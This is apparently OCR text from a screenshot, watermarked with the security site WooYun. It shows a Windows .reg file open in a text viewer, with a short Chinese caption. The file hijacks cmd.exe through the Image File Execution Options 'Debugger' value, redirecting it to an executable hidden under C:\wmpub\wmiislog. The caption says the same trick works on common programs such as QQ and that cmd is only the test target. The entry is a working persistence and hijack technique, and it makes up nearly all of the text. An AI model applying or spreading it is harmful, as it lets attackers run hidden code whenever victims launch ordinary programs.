 11.reg* - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
» 10 A A B I U A
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe]
"Debugger"="C:\\wmpub\\wmiislog\\hello.exe"
支持常用软件 例如QQ 本机没装 就拿cmd做测试
www.wooyun.org